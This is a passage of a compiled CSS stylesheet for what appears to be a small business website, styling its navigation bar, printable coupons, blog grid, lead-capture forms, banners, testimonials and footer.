  .top-bar .top-bar-section li:not(.has-form) li a:not(.button)::before { content: none; }
  .top-bar .top-bar-section li.active + li:not(.has-form) a:not(.button)::before { content: none; }
  .top-bar .dropdown li { border-top: 1px solid #111111; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #111111; } }

@media only screen and (min-width: 1261px) { .top-bar .top-bar-section li:not(.has-form) a:not(.button) { padding: 0 0.75rem; font-size: 0.9375rem; } }

/*======================================= Coupons! =======================================*/
.coupon { width: 100%; border: 3px dashed #111; color: #c70000; margin: 0 0 1.875rem 0; padding: 1.25rem; position: relative; }

.coupon:before, .coupon:after { content: " "; display: table; }

.coupon:after { clear: both; }

.coupon header a { text-decoration: none; }

.coupon header a:hover { text-decoration: underline; }

.coupon header h2 { padding: 0.9375rem; margin: 0; font-size: 1.625rem; color: #444; font-weight: 1.625rem; background-color: #efefef; border: 1px solid #ccc; }

.coupon .expiration-custom-display { color: #2b2b2b; font-size: 0.875rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0.9375rem 0; display: inline-block; }

.coupons-primary { position: relative; margin: 0 0 1.25rem 0; border: 6px dashed #111; }

.coupons-primary:before, .coupons-primary:after { content: " "; display: table; }

.coupons-primary:after { clear: both; }

.coupons-primary article[class^="coupon-"] { padding: 1.25rem; }

.coupons-primary article[class^="coupon-"] h1 { padding: 0.9375rem; margin: 0 0 0.625rem 0; font-size: 1.5rem; color: #444; font-weight: 700; background-color: #efefef; border: 1px solid #ccc; text-decoration: none; }

.coupons-primary article[class^="coupon-"] h1:after { content: ''; display: none; }

.coupons-primary article[class^="coupon-"] div.coupon-content { margin: 1.25rem 0 1.25rem 0; }

.coupons-primary article[class^="coupon-"] div.coupon-content div span { font-size: 0.875rem !important; color: #444 !important; }

.coupons-primary article[class^="coupon-"] .expiration-custom-display { color: #2b2b2b; font-size: 1rem; font-style: italic; font-weight: 300; margin: 0.3125rem 0 0 0; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-print-button { margin: 0.625rem 0 0 0; float: left; width: 50%; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input { -webkit-appearance: none; -moz-appearance: none; background: #c70000; color: #fff; border: none; margin: 0; -webkit-transition: all .5s ease; transition: all .5s ease; }

.coupons-primary article[class^="coupon-"] .coupon-print-button form input:hover { background: #111; -webkit-transition: all .5s ease; transition: all .5s ease; color: #c70000; }

.coupons-primary article[class^="coupon-"] aside.address { width: 100%; padding: 0.9375rem 1.25rem; margin: 0.625rem 0 0 0; border: 1px solid #ff6161; display: inline-block; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container { margin: 0.625rem 0 0 0; float: right; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:before, .coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { content: " "; display: table; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container:after { clear: both; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-container img { height: 50px; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number-value { font-size: 0.5rem; }

.coupons-primary article[class^="coupon-"] .coupon-barcode-number, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-begin, .coupons-primary article[class^="coupon-"] .coupon-barcode-star-end { float: left; }

@media only screen and (min-width: 40.0625em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .coupons-primary article[class^="coupon-"] h1 { font-size: 2.125rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.875rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.875rem 0; }

.downloads_ind_table { width: 18.75rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 5rem !important; height: 5rem; }

.articles-list article, .articles-primary { margin: 0 0 1.875rem; padding: 0 0 1.875rem; border-bottom: 1px solid #c70000; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; border: 1px solid #2e0000; background: #940000; }

.paged-results a.page-notselected { padding: 0.25rem 0.375rem; margin: 0 0.25rem 0 0; background: transparent; border: 1px solid #610000; }

.paged-results a.page-notselected:hover { color: #fff; background: #940000; border: 1px solid #2e0000; -webkit-transition: .2s; transition: .2s; }

.thumbnail { float: left; margin: 0 1.875rem 0 0; }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.875rem 1.875rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.875rem; }

.blog-grid .blog_post_container { min-height: 24.375rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Poppins", sans-serif; min-height: 8.4375rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.5rem; padding: 0.625rem 0.625rem 2.5rem; line-height: 1.2; font-weight: 400; background-color: #c70000; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.625rem; font-family: "Poppins", sans-serif; font-size: 0.875rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.625rem; max-width: 9.375rem; border: 1px solid #0081c6; border-radius: 0.3125rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1.125rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
#page-id-98 .lead-head { font-size: 2.5rem; padding: 0.9375rem 0; margin: 0 -0.625rem 1.875rem; }

.home-page .content-sub { border: 2px solid #111; background-color: #c70000; background: url("[data-uri]"), -webkit-gradient(linear, left bottom, left top, from(#af0000), to(#d40000)), #c70000; background: url("[data-uri]"), linear-gradient(0deg, #af0000 0%, #d40000 100%), #c70000; overflow: scroll; }

.home-page .content-sub::before { content: ''; position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; background: url("/images/before-form.png") center center no-repeat; background-size: cover; height: 8.625rem; width: 100%; max-width: 34.375rem; }

.home-page .content-sub::after { content: ''; background: url("/images/gears.png") center center no-repeat; position: absolute; bottom: 0; left: 0; background-size: cover; width: 100%; height: 15rem; }

.sub-page .content-main form .fm-question { text-shadow: none; }

.sub-page .content-main form #FormSelectStateContainer select, .sub-page .content-main form input[type="text"].form_text, .sub-page .content-main form input[type="email"].form_text, .sub-page .content-main form textarea.form_textarea, .sub-page .content-main form select.form_select, .sub-page .content-main form select.form_text { background-color: #ccc; color: #000; border-color: #000; }

.sub-page .content-main form .form-required-div { color: #444; text-shadow: none; }

.sub-page .content-main form ::-webkit-input-placeholder { color: #333; }

.sub-page .content-main form :-moz-placeholder { /* Firefox 18- */ color: #333; }

.sub-page .content-main form ::-moz-placeholder { /* Firefox 19+ */ color: #333; }

.sub-page .content-main form :-ms-input-placeholder { color: #333; }

.sub-page .lead_box { border: 2px solid #111; background-color: #c70000; background: url("[data-uri]"), -webkit-gradient(linear, left bottom, left top, from(#af0000), to(#d40000)), #c70000; background: url("[data-uri]"), linear-gradient(0deg, #af0000 0%, #d40000 100%), #c70000; overflow: scroll; padding: 0.9375rem 1.875rem; margin: 0 auto; max-width: 25rem; }

.sub-page .lead_box::before { content: ''; position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; background: url("/images/before-form.png") center center no-repeat; background-size: cover; height: 8.625rem; width: 100%; max-width: 31.25rem; }

.sub-page .lead_box::after { content: ''; background: url("/images/gears.png") center center no-repeat; position: absolute; bottom: 0; left: 0; background-size: cover; width: 100%; height: 15rem; }

@media only screen and (min-width: 64.063em) { .sub-page .lead_box { margin: 0 -0.9375rem; } }

.lead_box { position: relative; z-index: 2; max-width: 34.375rem; margin: 0 auto; }

.lead_box .lead-head, .lead_box form { position: relative; z-index: 5; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #c70000; font-family: "Poppins", sans-serif; font-size: 1.625rem; font-weight: 300; text-align: center; line-height: 1.2; margin-bottom: 1.25rem; }

.form-container .lead-head strong { text-transform: uppercase; display: block; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 1.625rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0 0 0.625rem 0; margin-bottom: 1.875rem; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question { text-shadow: 0px 1px 1px #111; }

form .fm-question-container { margin-bottom: 0.375rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ff9191; opacity: 1; font-style: italic; }

form :-moz-placeholder { /* Firefox 18- */ color: #ff9191; opacity: 1; font-style: italic; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ff9191; opacity: 1; font-style: italic; }

form :-ms-input-placeholder { color: #ff9191; opacity: 1; font-style: italic; }

form select.form_select[data-selected=""], form #FormSelectStateContainer select { color: #ff9191; opacity: 1; font-style: italic; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select, form select.form_text { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #ae0000; color: #fff; border-radius: 3px; border: 1px solid #f14646; -webkit-box-shadow: inset 0 5px 10px -5px rgba(0, 0, 0, 0.5); box-shadow: inset 0 5px 10px -5px rgba(0, 0, 0, 0.5); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select, form #FormSelectStateContainer select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0.5rem 0 0.875rem; font-size: 0.8em; color: #fff; text-align: center; font-style: italic; text-shadow: 0px 1px 1px #111111; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 8.125rem; }

form .fm-submit-container { text-align: center; clear: both; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #f3f3f3; border-color: #c2c2c2; color: #333; border-radius: 1.5625rem; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-family: "Poppins", sans-serif; margin-top: 20px; font-weight: 700; color: #111111; font-size: 17px; border: none; text-transform: none; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #c2c2c2; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #333; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; }
  form .fm-qt-CITY { padding-left: 0; padding-right: 0; width: 66.66667%; float: left; }
  form .fm-qt-STATE { margin-top: 1.5rem; padding-left: 0; padding-right: 0; width: 33.33333%; float: left; padding-left: 10px; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; background-color: #111; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; }

.banner br { display: none; }

.banner .grid-bg { position: relative; overflow: hidden; border-bottom: 3px solid #020202; }

.banner .hover-info { height: 100%; width: 100%; left: 0; top: 0; padding: 1.875rem; color: #fff; background: rgba(200, 0, 0, 0.5); }

.banner .hover-info .heading { font-size: 1.5rem; text-shadow: 0px 1px 0px #111111; line-height: 1.2; margin-bottom: 1.25rem; }

.banner .hover-info li { text-shadow: 0px 1px 0px #111111; }

.banner .hover-info .message { margin-bottom: 1.25rem; text-shadow: 0px 1px 0px #111111; max-width: 21.875rem; }

.banner .hover-info .custom-button, .banner .hover-info .tab { padding: 0.5625rem 3.625rem 0.5625rem 1.25rem; font-size: 1rem; }

.banner .mwl { background: url("/images/grid-mwl.jpg"); background-size: cover; height: 100%; }

@media only screen and (min-width: 64.063em) { .banner .mwl { border-left: 3px solid #020202; border-right: 3px solid #020202; min-height: 36.875rem; }
  .banner .mwl .hover-info { padding-top: 15.625rem; } }

.banner .lmp { background: url("/images/grid-lmp.jpg"); background-size: cover; min-height: 50%; }

@media only screen and (min-width: 64.063em) { .banner .lmp { border-top: 3px solid #020202; } }

.banner .savings { background: url("/images/grid-savings.jpg"); background-size: cover; min-height: 50%; }

@media only screen and (min-width: 64.063em) { .banner .savings { border-left: 3px solid #020202; } }

.banner .formula { background: url("/images/grid-formula.jpg"); background-size: cover; min-height: 50%; }

.banner .tab { opacity: 0; padding: 0.5625rem 3.625rem 0.5625rem 1.25rem; position: absolute; bottom: 2.5rem; border-radius: 0 1.5625rem 1.5625rem 0; }

.banner .tab::after { top: 2px; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner-bg.jpg"); }
  .banner br { display: inline-block; } }

@media only screen and (min-width: 64.063em) { .banner .large-8.columns { border-right: 3px solid #020202; border-bottom: 3px solid #020202; }
  .banner .grid-bg { border-bottom: 0; }
  .banner .hover-info { position: absolute; opacity: 0; left: -100%; -webkit-transition: .4s; transition: .4s; }
  .banner .tab { opacity: 1; -webkit-transition: .4s; transition: .4s; }
  .banner .grid-bg:hover .tab { opacity: 0; }
  .banner .grid-bg:hover .hover-info { -webkit-transition: left .4s; transition: left .4s; left: 0; opacity: 1; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 1.25rem 0 0.625rem 0; background-color: #161f2a; background-image: url("/images/sub-banner.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-shadow: 0px 1px 1px #111; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 1.6rem; font-weight: 700; border: none; position: relative; margin-bottom: 30px; border-bottom: 1px solid #edbdbd; }

.sub-banner h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -5px; height: 1px; width: 100%; background-color: #edbdbd; }

@media only screen and (min-width: 40.0625em) { .sub-banner { background-image: url("/images/sub-banner.png"); }
  .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 2rem; } }

@media only screen and (min-width: 64.063em) { .sub-banner { min-height: 6.25rem; }
  .sub-banner h1 { padding: 3.125rem 0 0.625rem 0; } }

/*======================================= Sub Navigation =======================================*/
.explore { background: #222; margin: 0 -0.9375rem; padding: 0 1.25rem 1.875rem 0; border: 2px solid #111; }

.explore .heading { font-size: 1.625rem; padding: 1.25rem 0 1.25rem 1.25rem; }

#SubNavSection a { margin-bottom: 1.25rem; border: 3px solid #d5d5d5; border-radius: 0 1.5625rem 1.5625rem 0; background: #aaa; text-decoration: none; padding: 0.5rem 0 0.5rem 0.625rem; color: #fff; display: block; font-size: 1.25rem; text-shadow: 0px 1px 0px #000000; position: relative; padding-right: 2.5rem; }

#SubNavSection a::after { content: url("/images/after-button.png"); position: absolute; top: 1px; right: 1px; }

#SubNavSection a:hover { background: #940000; }

#SubNavSection a:last-child { margin: 0; }

#SubNavSection .sub_nav_selected { margin-bottom: 1.25rem; border: 3px solid #d5d5d5; background: #940000; border-radius: 0 1.5625rem 1.5625rem 0; text-decoration: none; padding: 0.5rem 0 0.5rem 0.625rem; color: #fff; display: block; font-size: 1.25rem; text-shadow: 0px 1px 0px #000000; position: relative; padding-right: 2.5rem; }

#SubNavSection .sub_nav_selected::after { content: url("/images/after-button.png"); position: absolute; top: 1px; right: 1px; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #500000; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.7rem; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.125rem; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #c70000; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #111; border-bottom: 1px solid #111; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #111; }

.contact-box .social-links i { color: #c70000; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #770000; font-size: 1.375rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 1rem; font-weight: 400; color: #fff; background-color: #c70000; border: none; border-radius: 3px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #500000; color: #111; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.25rem; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 0; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 0; } }

.callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #c70000; border: none; border-radius: 3px; }

.callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 400; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonial { position: relative; padding: 0.875rem 0; background-color: #500000; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.testimonial .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5rem; }

.testimonial .testimonial-link { display: block; margin: 1rem 0 0 0; color: #111; font-size: 1rem; }

.testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.125rem; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonial cite { margin-top: 0.875rem; color: #fff; font-size: 1.25rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media only screen and (min-width: 40.0625em) { .testimonial { padding: 1.25rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; font-size: 1.5rem; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonial { padding: 2.5rem 0; }
  .testimonial .heading { margin: 0 0 1.25rem 0; }
  .testimonial .testimonial-link { margin: 1rem 0 0 0; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Poppins", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #9f0000; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #9f0000; font-size: 0.9rem; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2rem; color: #1f1f1f; background-color: #5a5a5a; border: none; border-radius: 1000px; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

/*======================================= Footer Callout =======================================*/
.footer-callout { background: url("/images/texture-metal.jpg") center center; background-size: cover; border-top: 3px solid #c70000; border-bottom: 3px solid #c70000; text-align: center; padding: 1.875rem 0; -webkit-box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; }

.footer-callout .heading { margin: 0 1.25rem 0.625rem 1.25rem; color: #111; font-size: 1.4rem; font-weight: 700; font-style: italic; text-shadow: 0px 1px 1px #fff; line-height: 1.1; }

.footer-callout .message { font-family: "Poppins", sans-serif; margin: 0 1.25rem 0 1.25rem; color: #c70000; font-size: 1.8rem; font-weight: 700; font-style: italic; text-shadow: 0px 1px 1px #fff; line-height: 1.1; }

.footer-callout .message a { color: inherit; text-decoration: none; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 0 1.25rem 0.625rem 1.25rem; font-size: 1.75rem; }
  .footer-callout .message { margin: 0 1.25rem; font-size: 2.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 0 0 0.875rem 0; }
  .footer-callout .message { margin: 0 0 0 0; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 1.875rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 1.875rem 0; }
  .home-page.content .content-text { padding: 0 1.875rem 0 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 1.875rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #666; background-color: #1f1f1f; background-image: url("/images/footer-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 400; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0.5rem 1.25rem; color: #666; background-color: #111; border-radius: 20px; border: 1px solid #666; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 0.9375rem; }

footer.page-footer .footer-links li::before { margin-right: 0.9375rem; content: "|"; color: #666; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-disclaimer-links a { color: #666; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #666; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml { background-color: #fff; padding-top: 1.875rem; }

.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.most-trusted { background: url("/images/texture-metal.jpg"); background-size: cover; padding: 1.875rem; text-align: center; font-size: 1.5rem; color: #c70000; font-style: italic; line-height: 1.2; border-top: 1px solid #666666; border-bottom: 1px solid #666666; -webkit-box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; }

.most-trusted .heading { margin: 0 auto; max-width: 46.875rem; }

@media only screen and (min-width: 64.063em) { .most-trusted { font-size: 2.25rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
